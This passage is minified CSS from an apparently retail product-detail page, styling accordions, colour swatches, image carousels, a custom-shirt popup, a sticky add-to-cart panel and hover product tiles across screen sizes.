#e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.8rem;margin-left:auto}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching-wrapper{order:-1}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid #949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__item--video{top:-.2rem;height:101%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:20%;max-width:16.5rem;border:none!important;left:0;z-index:1}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap.slick-vertical .slick-slide{margin-top:.6rem;margin-left:.4rem}.pdpsmallimage__wrap.slick-vertical .slick-slide>div{height:100%}.pdpsmallimage__wrap.slick-vertical .slick-slide img{padding:.2rem}.pdpsmallimage__wrap.slick-vertical .slick-slide iframe{padding:0 .2rem}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.add-to-cart__sticky-panel{width:100%;bottom:-20rem;transition:all .5s ease;z-index:6;border-top:.1rem solid #bababa;opacity:0;pointer-events:none}.add-to-cart__sticky-panel.active{bottom:0;opacity:1;pointer-events:auto}.add-to-cart__product-info{font-size:2rem}.add-to-cart__product-price{white-space:nowrap}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1.6rem}.recommendations__peerius .product-tile__name-link{line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover .product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}.stock-alert-fields .parent-el-error .stock-alert-email{background-color:#ffe1e2}.stock-alert-fields .error{color:#cd110e}@media only screen and (min-width:768px){.pdpimage__item--video{z-index:1}.colour-swatching-wrapper{order:0}.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid #e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.pdp-main .add-to-cart__sticky-panel{max-width:28.6rem}.pdp-main__more-info__acc-rating{margin-left:initial}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false .product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap .slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 41.8rem)}.pdp-main__breadcrumb{width:calc(100vw - 80px);max-width:165rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:41.8rem}.pdp-main .add-to-cart__sticky-panel{width:49.8rem;max-width:none;right:initial!important;margin-left:-4rem}.pdp-main__quantity .price{font-size:2rem;font-weight:500}.pdp-main__quantity-label .label,.pdp-main__quantity-trousers .label{font-size:2rem}.pdp-main__quantity-select{width:5.5rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{font-size:2rem;font-weight:500}.pdp-main__name{font-size:2.4rem}.pdp-main__more-info__acc-rating{margin-left:auto}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false 